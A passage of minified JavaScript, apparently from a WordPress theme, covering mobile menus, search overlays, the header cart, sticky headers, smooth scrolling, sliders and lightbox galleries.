c(e){H.animateMobileToggle?l.stop(!0,!0).slideUp("fast").removeClass("visible"):l.removeClass("visible"),l.find("li.active > ul").stop(!0,!0).slideUp("fast"),l.find(".active").removeClass("active"),e.removeClass("wpex-active").attr("aria-expanded","false")}l.html('<div class="mobile-toggle-nav-inner container"><ul class="mobile-toggle-nav-ul">'+r+"</ul></div>"),_(".mobile-toggle-nav-ul, .mobile-toggle-nav-ul *").children().each(function(){_(this).removeAttr("style")}),_(".mobile-toggle-nav-ul, .mobile-toggle-nav-ul *").removeAttr("id"),o.length&&(_(".mobile-toggle-nav-inner",l).append('<div class="mobile-toggle-nav-search"></div>'),_(".mobile-toggle-nav-search").append(o),o.removeClass("wpex-hidden")),t.insertExtras(_(".wpex-mobile-menu-top"),_(".mobile-toggle-nav-inner",l),"prepend"),t.insertExtras(_(".wpex-mobile-menu-bottom"),_(".mobile-toggle-nav-inner",l),"append"),t.menuAccordion(l),s.on("click",function(){var e;return l.hasClass("visible")?c(_(this)):(e=_(this),H.animateMobileToggle?l.stop(!0,!0).slideDown("fast",function(){t.focusOnElement(l)}).addClass("visible"):(l.addClass("visible"),t.focusOnElement(l)),e.addClass("wpex-active").attr("aria-expanded","true")),!1}),l.keydown(function(e){27===e.keyCode&&l.hasClass("visible")&&(c(s),s.focus())}),_(window).resize(function(){t.viewportWidth()>=H.mobileMenuBreakpoint&&l.hasClass("visible")&&c(s)})},mobileMenuFullScreen:function(){var t=this,e=H.fullScreenMobileMenuStyle||!1,i=_("#site-navigation .main-navigation-ul"),a=_("#mobile-menu-alternative"),o=_("#mobile-menu-search"),n="";if(a.length?(n=_(".dropdown-menu",a).html(),a.remove()):i.length&&(n=i.html()),n){_("body").append('<div class="full-screen-overlay-nav wpex-mobile-menu wpex-clr '+e+'"><button class="full-screen-overlay-nav-close">&times;</button><div class="full-screen-overlay-nav-content"><div class="full-screen-overlay-nav-content-inner"><nav class="full-screen-overlay-nav-menu"><ul></ul></nav></div></div></div>');var s=_(".full-screen-overlay-nav-menu > ul");s.html(n);var r=_(".full-screen-overlay-nav"),l=_(".mobile-menu-toggle");r.attr("aria-expanded","false"),_(".full-screen-overlay-nav, .full-screen-overlay-nav *").children().each(function(){_(this).removeAttr("style"),_(this).removeAttr("id")}),t.insertExtras(_(".wpex-mobile-menu-top"),_(".wpex-mobile-menu .full-screen-overlay-nav-content-inner"),"prepend"),t.insertExtras(_(".wpex-mobile-menu-bottom"),_(".wpex-mobile-menu .full-screen-overlay-nav-content-inner"),"append"),o.length&&(s.append(o),o.wrap('<li class="wpex-search"></li>'),o.removeClass("wpex-hidden"));var c=!1;if(!c)r.find("li.menu-item-has-children > a").each(function(){var e=_(this);if(e&&e.attr("href")&&"#"!=e.attr("href")){var t=e.parent("li"),i=t.clone();t.removeClass("local-scroll"),e.removeAttr("data-ls_linkto"),i.removeClass("menu-item-has-children"),i.find("ul").remove().end().prependTo(e.next("ul"))}}),c=!0;r.find("li.menu-item-has-children > a").on("click",function(){var e=_(this).parent("li");if(e.hasClass("wpex-active"))e.removeClass("wpex-active"),e.find("li").removeClass("wpex-active"),e.find("ul").stop(!0,!0).slideUp("fast");else{var t=e.parents("li");r.find(".menu-item-has-children").not(t).removeClass("wpex-active").children("ul").stop(!0,!0).slideUp("fast"),e.addClass("wpex-active").children("ul").stop(!0,!0).slideDown({duration:"normal",easing:"easeInQuad"})}return!1}),l.on("click",function(){r.attr("aria-expanded","true"),l.attr("aria-expanded","true"),r.addClass("visible"),_("body").addClass("wpex-noscroll");var e=r.css("transition-duration")||"";return e?setTimeout(function(){t.focusOnElement(r)},1e3*e.replace("s","")):t.focusOnElement(r),!1}),_(".local-scroll > a",r).click(function(){var e=this.hash;if(-1<_.inArray(e,t.config.localScrollSections))return d(),!1}),_(".full-screen-overlay-nav-close").on("click",function(){return d(),l.focus(),!1}),r.keydown(function(e){27===e.keyCode&&r.hasClass("visible")&&(d(),l.focus())})}function d(){r.removeClass("visible"),r.attr("aria-expanded","false"),l.attr("aria-expanded","false"),r.find("li.wpex-active > ul").stop(!0,!0).slideUp("fast"),r.find(".wpex-active").removeClass("wpex-active"),_("body").removeClass("wpex-noscroll")}},navNoClick:function(){_("li.nav-no-click > a, li.sidr-class-nav-no-click > a").on("click",function(){return!1})},menuSearch:function(){var e,t,i=_(".header-searchform-wrap");switch(i.length&&(i.data("placeholder")&&i.find('input[type="search"]').attr("placeholder",i.data("placeholder")),i.data("disable-autocomplete")&&i.find('input[type="search"]').attr("autocomplete","off")),H.menuSearchStyle){case"drop_down":t=_(e="a.search-dropdown-toggle, a.mobile-menu-search");var a=_("#searchform-dropdown");a.length&&(_("body").on("click",e,function(){a.toggleClass("show"),t.parent("li").toggleClass("active");var e=a.css("transition-duration");return(e=1e3*e.replace("s",""))&&setTimeout(function(){a.find('input[type="search"]').focus()},e),_("div#current-shop-items-dropdown").removeClass("show"),_("li.toggle-header-cart").removeClass("active"),!1}),_(document).on("click",function(e){_(e.target).closest("#searchform-dropdown.show").length||(t.parent("li").removeClass("active"),a.removeClass("show"))}));break;case"overlay":t=_(e="a.search-overlay-toggle, a.mobile-menu-search, li.search-overlay-toggle > a");var o=_("#wpex-searchform-overlay"),n=o.find(".wpex-inner");_("body").on("click",e,function(){if(o.toggleClass("active"),o.find('input[type="search"]').val(""),o.hasClass("active")){var e=o.css("transition-duration");e=1e3*e.replace("s",""),setTimeout(function(){o.find('input[type="search"]').focus()},e)}return!1}),n.click(function(e){e.stopPropagation()}),o.click(function(){o.removeClass("active")}),o.keydown(function(e){27!==e.keyCode&&9!==e.keyCode||(o.removeClass("active"),t.focus())});break;case"header_replace":t=_(e="a.search-header-replace-toggle, a.mobile-menu-search");var s=_("#searchform-header-replace");_("body").on("click",e,function(){s.toggleClass("show");var e=s.css("transition-duration");return(e=1e3*e.replace("s",""))&&setTimeout(function(){s.find('input[type="search"]').focus()},e),!1}),_("#searchform-header-replace-close").click(function(){return s.removeClass("show"),!1}),_(document).on("click",function(e){_(e.target).closest(_("#searchform-header-replace.show")).length||s.removeClass("show")})}},headerCart:function(){if(!_("a.wcmenucart").hasClass("go-to-shop")){var t="a.toggle-cart-widget, li.toggle-cart-widget > a, li.toggle-header-cart > a";if(_(t.length))switch(H.wooCartStyle){case"drop_down":var i=_("div#current-shop-items-dropdown");_("body").on("click",t,function(){return _("#searchform-dropdown").removeClass("show"),_("a.search-dropdown-toggle").parent("li").removeClass("active"),i.toggleClass("show"),_(this).toggleClass("active"),!1}),i.click(function(e){_(e.target).is("a.remove_from_cart_button")||e.stopPropagation()}),_(document).click(function(e){_(e.target).is("a.remove_from_cart_button")||(i.removeClass("show"),_(t).removeClass("active"))});break;case"overlay":var a=_("#wpex-cart-overlay"),e=a.find(".wpex-inner");_("body").on("click",t,function(){return a.toggleClass("active"),!1}),e.click(function(e){_(e.target).is("a.remove_from_cart_button")||e.stopPropagation()}),a.click(function(e){_(e.target).is("a.remove_from_cart_button")||a.removeClass("active")})}}},headerOverlayOffset:function(){var e=_(".add-overlay-header-offset");if(e.length){var t=_("#site-header");if(t.length){var i=t.outerHeight(),a=_('<div class="overlay-header-offset-div" style="height:'+i+'px"></div>');e.prepend(a),_(window).resize(function(){a.css("height",i)})}}},hideEditLink:function(){_("a.hide-post-edit",_("#content")).click(function(){return _("div.post-edit").hide(),!1})},menuWidgetAccordion:function(){if(H.menuWidgetAccordion){_("#sidebar .widget_nav_menu .current-menu-ancestor, .widget_nav_menu_accordion .widget_nav_menu .current-menu-ancestor").addClass("active").children("ul").show(),_("#sidebar .widget_nav_menu, .widget_nav_menu_accordion  .widget_nav_menu").each(function(){var i=_(this).find(".menu-item-has-children");i.each(function(){_(this).addClass("parent"),_(this).children("a").on("click",function(){var e=_(this).parent("li"),t=e.parents("li");return e.hasClass("active")?e.removeClass("active").children(".sub-menu").stop(!0,!0).slideUp("fast"):(i.not(t).removeClass("active").children(".sub-menu").slideUp("fast"),e.addClass("active").children(".sub-menu").stop(!0,!0).slideDown("fast")),!1})})})}},inlineHeaderLogo:function(){var t=this,e=_("#site-header.header-five");if(e.length){var i=_("#site-header-inner > .header-five-logo",e),a=_(".navbar-style-five",e);if(a.length){var o=_(".navbar-style-five .main-navigation-ul").children("li").length,n=Math.round(o/2)-parseInt(H.headerFiveSplitOffset);s(),_(window).resize(function(){var e;e=_(".menu-item-logo .header-five-logo"),t.viewportWidth()<=H.mobileMenuBreakpoint?e.length&&(e.prependTo(_("#site-header-inner")),_(".menu-item-logo").remove()):e.length||s()})}}function s(){t.viewportWidth()>H.mobileMenuBreakpoint&&i.length&&a.length&&(_('<li class="menu-item-logo"></li>').insertAfter(a.find(".main-navigation-ul > li:nth("+n+")")),i.appendTo(a.find(".menu-item-logo"))),i.addClass("display")}},backTopLink:function(){var e=_("a#site-scroll-top");if(e.length){var t=this.pData(e.data("scrollSpeed"),1e3),i=this.pData(e.data("scrollOffset"),100),a=this.pData(e.data("scrollEasing"),"easeInOutExpo");_(window).scroll(function(){_(this).scrollTop()>i?e.addClass("show"):e.removeClass("show")}),e.on("click",function(){return _("html, body").stop(!0,!0).animate({scrollTop:0},t,a),!1})}},smoothCommentScroll:function(){var i=this;_(".single li.comment-scroll a").click(function(){var e=_("#comments"),t=e.offset().top-i.config.localScrollOffset-20;return i.scrollTo(e,t),!1})},toggleBar:function(){var t=_("#toggle-bar-wrap");if(t.length){var i=_("a.toggle-bar-btn, a.togglebar-toggle, .togglebar-toggle > a"),a=i.find(".ticon");i.on("click",function(){return a.length&&(a.toggleClass(i.data("icon")),a.toggleClass(i.data("icon-hover"))),t.toggleClass("active-bar"),!1}),_(document).on("click",function(e){t.hasClass("active-bar")&&t.hasClass("close-on-doc-click")&&!_(e.target).closest("#toggle-bar-wrap").length&&(t.removeClass("active-bar"),a.length&&a.removeClass(i.data("icon-hover")).addClass(i.data("icon")))})}},sliderPro:function(e){function f(e,t){return void 0!==e?e:t}void 0!==_.fn.sliderPro&&(_(".wpex-slider",e).each(function(){var i=_(this),e=i.data(),t=i.find(".sp-slide");i.find(".wpex-slider-slide, .wpex-slider-thumbnails.sp-thumbnails,.wpex-slider-thumbnails.sp-nc-thumbnails").css({opacity:1,display:"block"});var a,o,n=f(e.autoHeight,!0),s=i.prev(".wpex-slider-preloaderimg"),r=s.length&&n?s.outerHeight():null,l=f(e.heightAnimationDuration,600),c=f(e.loop,!1),d=f(e.autoPlay,!0),h=f(e.counter,!1);!n&&t.length&&(r=(o=1,t.each(function(){var e=_(this);1==o?(a=e,o=0):a.height()<e.height()&&(a=e)}),a).height());var u=!0;void 0===e.touchSwipeDesktop||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||(u=!1),i.sliderPro({aspectRatio:-1,width:"100%",height:r,responsive:!0,fade:f(e.fade,600),fadeDuration:f(e.animationSpeed,600),slideAnimationDuration:f(e.animationSpeed,600),autoHeight:n,heightAnimationDuration:parseInt(l),arrows:f(e.arrows,!0),fadeArrows:f(e.fadeArrows,!0),autoplay:d,autoplayDelay:f(e.autoPlayDelay,5e3),buttons:f(e.buttons,!0),shuffle:f(e.shuffle,!1),orientation:f(e.direction,"horizontal"),loop:c,keyboard:f(e.keyboard,!1),fullScreen:f(e.fullscreen,!1),slideDistance:f(e.slideDistance,0),thumbnailsPosition:"bottom",thumbnailHeight:f(e.thumbnailHeight,70),thumbnailWidth:f(e.thumbnailWidth,70),thumbnailPointer:f(e.thumbnailPointer,!1),updateHash:f(e.updateHash,!1),touchSwipe:u,thumbnailArrows:!1,fadeThumbnailArrows:!1,thumbnailTouchSwipe:!0,fadeCaption:f(e.fadeCaption,!0),captionFadeDuration:600,waitForLayers:!0,autoScaleLayers:!0,forceSize:f(e.forceSize,"false"),reachVideoAction:f(e.reachVideoAction,"playVideo"),leaveVideoAction:f(e.leaveVideoAction,"pauseVideo"),endVideoAction:f(e.leaveVideoAction,"nextSlide"),fadeOutPreviousSlide:!0,autoplayOnHover:f(e.autoplayOnHover,"pause"),init:function(e){i.prev(".wpex-slider-preloaderimg").remove();var t=i.find(".sp-arrow, .sp-button, .sp-nc-thumbnail-container, .sp-thumbnail-container");t.attr("tabindex","0"),t.attr("role","button"),i.find(".sp-button, .sp-thumbnail-container, .sp-nc-thumbnail-container").each(function(e,t){var i=parseInt(e+1);_(this).attr("aria-label",wpexSliderPro.i18n.GOTO+" "+i)}),i.find(".sp-previous-arrow").attr("aria-label",wpexSliderPro.i18n.PREV),i.find(".sp-next-arrow").attr("aria-label",wpexSliderPro.i18n.NEXT)},gotoSlide:function(e){!c&&d&&e.index===i.find(".sp-slide").length-1&&i.data("sliderPro").stopAutoplay(),h&&i.find(".sp-counter .sp-active").text(e.index+1)}});var p=jQuery(this).data("sliderPro");h&&_(".sp-slides-container",i).append('<div class="sp-counter"><span class="sp-active">'+(parseInt(p.getSelectedSlide())+1)+"</span>/"+p.getTotalSlides()+"</div>"),i.find(".sp-arrow, .sp-button, .sp-nc-thumbnail-container, .sp-thumbnail-container").keypress(function(e){13==e.keyCode&&_(this).trigger("click")}),_(".sp-thumbnail-container").keypress(function(e){13==e.keyCode&&_(this).closest(".wpex-slider").sliderPro("gotoSlide",_(this).index())})}),_(".woo-product-entry-slider").click(function(){return!1}))},parallax:function(e){void 0!==_.fn.scrolly2&&_(".wpex-parallax-bg",e).each(function(){var e=_(this);e.scrolly2().trigger("scroll"),e.css({opacity:1})})},parseLocalScrollOffset:function(e){var t=0;if(H.localScrollOffset)return this.config.localScrollOffset=H.localScrollOffset,this.config.localScrollOffset;H.localScrollExtraOffset&&(t=parseInt(t)+parseInt(H.localScrollExtraOffset));var i=_("#site-header.fixed-scroll");return i.length&&(!H.hasStickyMobileHeader&&_(window).width()<=H.stickyHeaderBreakPoint?t=parseInt(t)+0:i.hasClass("shrink-sticky-header")?("init"==e||i.is(":visible"))&&(t=parseInt(t)+parseInt(H.shrinkHeaderHeight)):t=parseInt(t)+parseInt(i.outerHeight())),_(".wpex-ls-offset, #wpadminbar, #top-bar-wrap-sticky-wrapper.wpex-can-sticky,#site-navigation-sticky-wrapper.wpex-can-sticky, #wpex-mobile-menu-fixed-top, .vcex-navbar-sticky-offset").each(function(){var e=_(this);e.length&&e.is(":visible")&&(t=parseInt(t)+parseInt(e.outerHeight()))}),t=t?t-1:0,this.config.localScrollOffset=t,this.config.localScrollOffset},scrollTo:function(e,t,i){if(e){var a=null,o=!1,n=this.getLocalSection(e),s=this.config.localScrollOffset,r=parseInt(H.localScrollSpeed);if(n?(a=n,o=!0):a="string"==typeof e?_(e):e,a.length){t=t||a.offset().top-s,e&&o&&H.localScrollUpdateHash&&(window.location.hash=e);var l=_(".mobile-toggle-nav");l.hasClass("visible")?(_("a.mobile-menu-toggle, li.mobile-menu-toggle > a").removeClass("wpex-active"),H.animateMobileToggle?l.slideUp("fast",function(){l.removeClass("visible"),_("html, body").stop(!0,!0).animate({scrollTop:a.offset().top-s},r,H.localScrollEasing)}):(l.hide().removeClass("visible"),_("html, body").stop(!0,!0).animate({scrollTop:a.offset().top-s},r,H.localScrollEasing))):_("html, body").stop(!0,!0).animate({scrollTop:t},r,H.localScrollEasing)}}},scrollToHash:function(t){var i,a,o;if(""!=(i=location.hash)&&"#"!=i&&null!=i)return"#view_comments"==i||"#comments_reply"==i?(a=_("#comments"),o=a.offset().top-t.config.localScrollOffset-20,void(a.length&&t.scrollTo(a,o))):void(_("#site-header.fixed-scroll").length&&-1!=i.indexOf("comment-")?_("#comments .comment").each(function(){var e=_(this).attr("id");if(i.slice(1)==e)return a=_(this),o=a.offset().top-t.config.localScrollOffset-20,t.scrollTo(a,o),!1}):(-1!=i.indexOf("localscroll-")&&(i=i.replace("localscroll-","")),t.scrollTo(i)))},getLocalSection:function(t,e){var i;return _("[data-ls_id]").each(function(){var e=_(this).data("ls_id");if(t==e)return i=_(this),!1}),i},localScrollSections:function(){_(".main-navigation-ul li.menu-item a").each(function(){var e=_(this),t=e.attr("href");if(t&&-1!=t.indexOf("localscroll-")){var i=e.parent("li");i.addClass("local-scroll"),i.removeClass("current-menu-item");var a=t.substr(0,t.indexOf("#")),o=location.href;if(a==(o=location.hash?o.substr(0,o.indexOf("#")):location.href)){var n=t.substring(t.indexOf("#")+1);e.attr("data-ls_linkto","#"+n.replace("localscroll-",""))}}});for(var e=[],t=_(H.localScrollTargets),i=0;i<t.length;i++){var a=t[i],o=_(a),n=_(a).attr("href"),s=n?"#"+n.replace(/^.*?(#|$)/,""):null;s&&"#"!=s&&(o.attr("data-ls_linkto")||o.attr("data-ls_linkto",s),_('[data-ls_id="'+s+'"]').length?-1==_.inArray(s,e)&&e.push(s):_(s).length&&-1==_.inArray(s,e)&&e.push(s))}return this.config.localScrollSections=e,this.config.localScrollSections},localScrollLinks:function(){var i=this;_(H.localScrollTargets).on("click",function(){var e=_(this),t=e.attr("data-ls_linkto");if(t=t||this.hash,-1<_.inArray(t,i.config.localScrollSections))return e.parent().removeClass("sfHover"),i.scrollTo(t),!1}),_("a.wpex-scroll-top, .wpex-scroll-top a").on("click",function(){return i.scrollTo("#site_top"),!1}),_("a.woocommerce-review-link",_("body.single div.entry-summary")).click(function(){var e=_(".woocommerce-tabs");if(e.length){_(".reviews_tab a").click();var t=e.offset().top-i.config.localScrollOffset;i.scrollTo(e,t)}return!1})},localScrollHighlight:function(){if(H.localScrollHighlight){var e=this.config.localScrollSections;if(e.length)for(var t,i,a,o,n=_(window).scrollTop(),s=0;s<e.length;s++){var r=e[s];_('[data-ls_id="'+r+'"]').length?(t=(o=_('[data-ls_id="'+r+'"]')).offset().top-this.config.localScrollOffset-1,i=o.outerHeight(),a=_('[data-ls_linkto="'+r+'"]')):_(r).length&&(t=(o=_(r)).offset().top-this.config.localScrollOffset-1,i=o.outerHeight(),a=_('[data-ls_linkto="'+r+'"]')),t<=n&&n<t+i?(_(".local-scroll.menu-item").removeClass("current-menu-item"),a.addClass("active"),o.addClass("wpex-ls-inview"),a.parent("li").addClass("current-menu-item")):(o.removeClass("wpex-ls-inview"),a.removeClass("active"),a.parent("li").removeClass("current-menu-item"))}}},equalHeights:function(e){void 0!==_.fn.wpexEqualHeights&&(_(".match-height-grid",e).wpexEqualHeights({children:".match-height-content"}),_(".match-height-row",e).wpexEqualHeights({children:".match-height-content"}),_(".vcex-feature-box-match-height",e).wpexEqualHeights({children:".vcex-match-height"}),_(".blog-equal-heights",e).wpexEqualHeights({children:".blog-entry-inner"}),_(".wpex-vc-row-columns-match-height",e).wpexEqualHeights({children:".vc_column-inner"}),_(".vc_row",e).wpexEqualHeights({children:".equal-height-column"}),_(".vc_row",e).wpexEqualHeights({children:".equal-height-content"}))},footerReveal:function(){var o=this,n=_(".footer-reveal-visible"),s=_("#wrap"),e=_("#main");function t(){if(o.viewportWidth()<960)n.hasClass("footer-reveal")&&(n.toggleClass("footer-reveal footer-reveal-visible"),s.css("margin-bottom",""));else{var e=!1,t=n.outerHeight(),i=_(window).height(),a=0;a=n.hasClass("footer-reveal")?s.outerHeight()+o.config.localScrollOffset:s.outerHeight()+o.config.localScrollOffset-t,t<i&&i<a&&(e=!0),e?n.hasClass("footer-reveal-visible")&&(s.css({"margin-bottom":t}),n.removeClass("footer-reveal-visible"),n.addClass("footer-reveal")):n.hasClass("footer-reveal")&&(s.css("margin-bottom",""),n.removeClass("footer-reveal"),n.removeClass("wpex-visible"),n.addClass("footer-reveal-visible"))}}function i(){n.hasClass("footer-reveal")&&(o.scrolledToBottom(e)?n.addClass("wpex-visible"):n.removeClass("wpex-visible"))}n.length&&s.length&&e.length&&(t(),i(),_(window).scroll(function(){i()}),_(window).resize(function(){t()}))},fixedFooter:function(){if(_("body").hasClass("wpex-has-fixed-footer")){var e=_("#main"),t=_(window);i(),t.resize(function(){i()})}function i(){e.css("min-height",e.outerHeight()+(t.height()-_("html").height()))}},customSelects:function(e){_(H.customSelects,e).each(function(){var e=_(this),t=e.attr("id"),i=t?" wpex-"+t:"";e.is(":visible")&&(e.attr("multiple")?e.wrap('<div class="wpex-multiselect-wrap'+i+'"></div>'):e.wrap('<div class="wpex-select-wrap'+i+'"></div>'))}),_(".wpex-select-wrap",e).append('<span class="ticon ticon-angle-down" aria-hidden="true"></span>'),void 0!==_.fn.select2&&_("#calc_shipping_country").select2()},masonryGrids:function(){if(void 0!==_.fn.imagesLoaded&&void 0!==_.fn.isotope){var i=this;_(".wpex-masonry-grid").each(function(){var e=_(this),t=e.data();e.imagesLoaded(function(){e.isotope({itemSelector:".wpex-masonry-col",transformsEnabled:!0,isOriginLeft:!H.isRTL,transitionDuration:i.pData(t.transitionDuration,"0.4")+"s",layoutMode:i.pData(t.layoutMode,"masonry")})})})}},lightbox:function(e){this.autoLightbox(),this.lightboxSingle(e),this.lightboxInlineGallery(e),this.lightboxGallery(e),this.lightboxCarousels(e)},autoLightbox:function(){if(void 0!==H.autoLightbox&&H.autoLightbox){var a=this,o=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe"];_(H.autoLightbox).each(function(){var e=_(this),t=e.attr("href"),i=a.getUrlExtension(t);t&&-1!==o.indexOf(i)&&(e.parents(".woocommerce-product-gallery").length||e.addClass("wpex-lightbox"))})}},lightboxSingle:function(e){var d=this;(e=e||_("body")).on("click",".wpex-lightbox, .wpex-lightbox-video, .wpb_single_image.video-lightbox a, .wpex-lightbox-autodetect, .wpex-lightbox-autodetect a",function(e){e.preventDefault();var t=_(this);if(t.is("a")||(t=t.find("a")),!t.hasClass("wpex-lightbox-group-item")){var i=t.data()||{},a=t.attr("href")||t.data("src")||"",o=t.data("type")||"",n=t.data("caption")||"",s=t.attr("data-show_title")||!0,r=t.data("options")&&d.parseObjectLiteralData(t.data("options"))||"";if(!i.parsedOpts){if(r&&(t.data("type")&&"iframe"==t.data("type")&&r.width&&r.height&&(i.width=r.width,i.height=r.height),r.iframeType&&"video"==r.iframeType&&(o="")),"iframe"==o&&i.width&&i.height&&(i.iframe={css:{width:i.width,height:i.height}}),"false"!==s){var l=t.data("title")||"";if(l.length){var c="fancybox-caption__title";n.length&&(c+=" fancybox-caption__title-margin"),n='<div class="'+c+'">'+l+"</div>"+n}}n.length&&(i.caption=n),i.parsedOpts=!0}t.hasClass("wpex-lightbox-iframe")&&(o="iframe"),t.hasClass("wpex-lightbox-inline")&&(o="inline"),t.hasClass("rev-btn")&&(o="",i={}),_.fancybox.open([{src:a,opts:i,type:o}],_.extend({},wpexLightboxSettings,{}))}})},lightboxInlineGallery:function(e){(e=e||_(document)).on("click",".wpex-lightbox-gallery",function(e){e.preventDefault();var t=_(this).data("gallery")||"",s=[];t.length&&"object"==typeof t&&(_.each(t,function(e,t){var i={},a=t.title||"",o=t.caption||"";if(a.length){var n="fancybox-caption__title";o.length&&(n+=" fancybox-caption__title-margin"),o='<div class="'+n+'">'+a+"</div>"+o}o.length&&(i.caption=o),i.thumb=t.thumb||t.src,s.push({src:t.src,opts:i})}),_.fancybox.open(s,wpexLightboxSettings))})},lightboxGallery:function(e){var u=this;e=e||_(document),_("a.wpex-lightbox-group-item").removeClass("wpex-lightbox"),e.on("click","a.wpex-lightbox-group-item",function(e){e.preventDefault(),_(".wpex-lightbox-group-item").removeAttr("data-lb-index");var c=_(this),t=c.closest(".wpex-lightbox-group").find("a.wpex-lightbox-group-item:visible"),d=[],h=0;t.each(function(e){var t=_(this),i=t.data()||{},a=t.attr("href")||t.data("src")||"",o="",n=t.attr("data-show_title")||!0,s=t.data("caption")||"",r=t.data("options")&&u.parseObjectLiteralData("({"+t.data("options")+"})")||"";if(!i.parsedOpts){if(i.thumb=t.data("thumb")||a,r&&(i.thumb=r.thumbnail||i.thumb,r.iframeType&&"video"==r.iframeType&&(i.type="")),"false"!==n&&(o=t.data("title")||t.attr("title")||"").length){var l="fancybox-caption__title";s.length&&(l+=" fancybox-caption__title-margin"),s='<div class="'+l+'">'+o+"</div>"+s}s.length&&(i.caption=s),i.parsedOpts=!0}a&&(t.attr("data-lb-index",e),c[0]==t[0]&&(h=e),d.push({src:a,opts:i}))}),_.fancybox.open(d,_.extend({},wpexLightboxSettings,{}),h)})},lightboxCarousels:function(e){(e=e||_(document)).on("click",".wpex-carousel-lightbox-item",function(e){e.preventDefault();var t=_(this),i=t.parents(".wpex-carousel").find(".owl-item"),s=[];if(i.each(function(){if(!_(this).hasClass("cloned")){var e=_(this).find(".wpex-carousel-lightbox-item");if(e.length){var t={},i=e.attr("href")||e.data("src")||"",a=e.data("title")||e.attr("title")||"",o=e.data("caption")||"";if("false"!==(e.attr("data-show_title")||!0)&&a.length){var n="fancybox-caption__title";o.length&&(n+=" fancybox-caption__title-margin"),o='<div class="'+n+'">'+a+"</div>"+o}o.length&&(t.caption=o),t.thumb=e.data("thumb")||i,s.push({src:i,opts:t})}}}),s.length&&"object"==typeof s){var a=t.data("count")-1||0;_.fancybox.open(s,_.extend({},wpexLightboxSettings,{loop:!0}),a)}})},overlaysMobileSupport:function(){this.mobileCheck()&&(_(".overlay-parent.overlay-hh").each(function(){_(this).hasClass("overlay-ms")||_(this).find(".theme-overlay").remove()}),_("a.overlay-parent.overlay-ms.overlay-h, .overlay-parent.overlay-ms.overlay-h > a").on("touchstart",function(e){var t=_(this),i=t.hasClass("overlay-parent")?t:t.parent(".overlay-parent");return!!i.hasClass("wpex-touched")||(i.addClass("wpex-touched"),_(".overlay-parent").not(i).removeClass("wpex-touched"),e.preventDefault(),!1)}),_(document).on("touchstart",function(e){_(e.target).closest(".wpex-touched").length||_(".wpex-touched").removeClass("wpex-touched")}))},overlayHovers:function(){_(".overlay-parent-title-push-up").each(function(){var e=_(this),t=e.find(".overlay-title-push-up"),i=e.find("a"),a=i.find("img"),o=t.outerHeight();t.css({bottom:-o}),i.css({height:a.outerHeight()}),a.css({position:"absolute",top:"0",left:"0",height:"auto"}),e.hover(function(){a.css({top:-20}),t.css({bottom:0})},function(){a.css({top:"0"}),t.css({bottom:-o})})})},stickyTopBar:function(){var e=this,t=!1,i=0,a=_(window),o=_("#top-bar-wrap.wpex-top-bar-sticky"),n=H.stickyTopBarBreakPoint,s=_("#wpex-mobile-menu-fixed-top"),r=_('<div id="top-bar-wrap-sticky-wrapper" class="wpex-sticky-top-bar-holder not-sticky"></div>');function l(){i=0;var e=_("#wpadminbar");return e.is(":visible")&&"fixed"===e.css("position")&&(i+=e.outerHeight()),s.is(":visible")&&(i+=s.outerHeight()),i}function c(){t||(r.css("height",o.outerHeight()).removeClass("not-sticky").addClass("is-sticky"),o.css({top:l(),width:r.width()}),t=!0)}function d(){t&&(r.css("height","").removeClass("is-sticky").addClass("not-sticky"),o.css({width:"",top:""}),t=!1)}function h(){if(!H.hasStickyTopBarMobile&&e.viewportWidth()<n)return r.removeClass("wpex-can-sticky"),void d();r.addClass("wpex-can-sticky"),t?(r.css("height",o.outerHeight()),o.css({top:l(),width:r.width()})):(i=r.offset().top-l(),a.scrollTop()>i?c():d())}o.length&&(o.wrapAll(r),r=_("#top-bar-wrap-sticky-wrapper"),h(),a.scroll(function(){var e;r.hasClass("wpex-can-sticky")&&(0!==(e=a.scrollTop())&&e>=r.offset().top-l()?c():d())}),a.resize(function(){h()}),a.on("orientationchange",function(e){d(),h()}))},stickyOffset:function(){var e=0,t=_("#wpex-mobile-menu-fixed-top"),i=_("#top-bar-wrap-sticky-wrapper.wpex-can-sticky"),a=_("#wpadminbar");return i.is(":visible")&&(e+=i.outerHeight()),t.is(":visible")&&(e+=t.outerHeight()),a.is(":visible")&&"fixed"===a.css("position")&&(e+=a.outerHeight()),H.addStickyHeaderOffset&&(e+=H.addStickyHeaderOffset),e},stickyHeaderCustomStartPoint:function(){var e=H.stickyHeaderStartPosition;return e=_.isNumeric(e)?e:_(e).length?_(e).offset().top:0},stickyHeader:function(){if("standard"===H.stickyHeaderStyle||"shrink"===H.stickyHeaderStyle||"shrink_animated"===H.stickyHeaderStyle){var t=_("#site-header.fixed-scroll");if(t.length){var i=this,a=!1,o=!1,e=!1,n=t.outerHeight(),s=t.offset().top+t.outerHeight(),r=_('<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky"></div>');t.wrapAll(r),r=_("#site-header-sticky-wrapper");var l=_(window),c=H.stickyHeaderBreakPoint,d=H.hasStickyMobileHeader,h=i.stickyHeaderCustomStartPoint(),u=_("#site-logo img.logo-img"),p=u.length?u.attr("src"):"",f="shrink"==H.stickyHeaderStyle||"shrink_animated"==H.stickyHeaderStyle,v=H.stickyheaderCustomLogo;v&&H.stickyheaderCustomLogoRetina&&i.retinaCheck()&&(v=H.stickyheaderCustomLogoRetina),C(),l.scroll(function(){S()}),l.resize(function(){C()}),l.on("orientationchange",function(){k(),C()})}}function m(){return i.viewportWidth()<c}function g(){var e=0;return e=_("#overlay-header-wrap").length?s:r.offset().top+r.outerHeight(),_(window).scrollTop()>e}function w(){var e=h;return(e=e||r.offset().top)-i.stickyOffset()}function b(){e=e?(u.attr("src",p),!1):(u.attr("src",v),!0)}function y(){var e=f;m()&&(e=!(!d||"icon_buttons"!=H.mobileMenuToggleStyle&&"fixed_top"!=H.mobileMenuToggleStyle)),e&&g()?!o&&a&&(t.addClass("sticky-header-shrunk"),o=!0):(t.removeClass("sticky-header-shrunk"),o=!1)}function x(){a||(v&&u&&b(),r.css("height",n).removeClass("not-sticky").addClass("is-sticky"),t.removeClass("dyn-styles").css({top:i.stickyOffset(),width:r.width()}),t.hasClass("transform-prepare")&&t.addClass("transform-go"),a=!0)}function 